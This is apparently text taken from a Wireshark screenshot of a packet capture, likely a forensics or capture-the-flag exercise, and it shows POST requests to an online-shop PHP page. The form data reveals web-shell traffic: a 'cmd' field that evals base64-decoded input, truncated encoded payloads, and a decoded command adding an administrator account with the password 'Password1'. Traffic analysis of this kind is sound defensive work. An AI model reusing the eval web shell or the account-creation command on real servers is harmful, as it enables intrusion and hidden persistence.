 http.request.method == POST
No. Time Source Destination Protoco Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.
4568 515.250762731 10.0.10.88 10.0.
3531 349.767178044 10.0.10.88 10.0.
3483 342.798770612 10.0.10.88 10.0.
4989 680.219272433 10.0.10.88 10.0.
14967 2218.6782241… 10.0.10.88 10.0.
3759 378.389990967 10.0.10.88 10.0.
3867 389.486073876 10.0.10.88 10.0.
2318 255.178701745 10.0.10.88 10.0.
15235 2287.8301828… 10.0.10.88 10.0.
15146 2267.7480334… 10.0.10.88 10.0.
4282 486.824385776 10.0.10.88 10.0.
2352 257.768712097 10.0.10.88 10.0.
5674 1794.4128104… 10.0.10.88 10.0.
2261 249.194290445 10.0.10.88 10.0.
15029 2225.2062184… 10.0.10.88 10.0.
15248 2293.0053923… 10.0.10.88 10.0.
3326 315.788611008 10.0.10.88 10.0.
Wireshark · Value (urlencoded-form.value) · mayishangshu.pcapng
cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&net user admin Password1 /add&echo [S]&cd&echo [E]7
Frame 15190: 4146 bytes on wire (33168 bits), 4146
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:e
Internet Protocol Version 4, Src: 10.0.10.88, Dst:
Transmission Control Protocol, Src Port: 58150, Dst
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlen
[…]Form item: "b988b910fcfd65" = "QGluaV9zZXQoI
Key: b988b910fcfd65
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIi
Form item: "cmd" = "@eval(@base64_decode($_POST[
Key: cmd
Value: @eval(@base64_decode($_POST['b988b910f
Form item: "l6db2a5a237db1" = "21"
Key: l6db2a5a237db1
Value: 21
Form item: "u8c9f161df2177" = "ilY2QgL2QgIkM6XFx
Key: u8c9f161df2177
Value: ilY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0
Form item: "y657cba9fab932" = "IxY21k"
Key: y657cba9fab932
Value: IxY21k
帧 15190, Value (urlencoded-form.value), 140 字节。 Using 138 byte(s). Decoded as base64.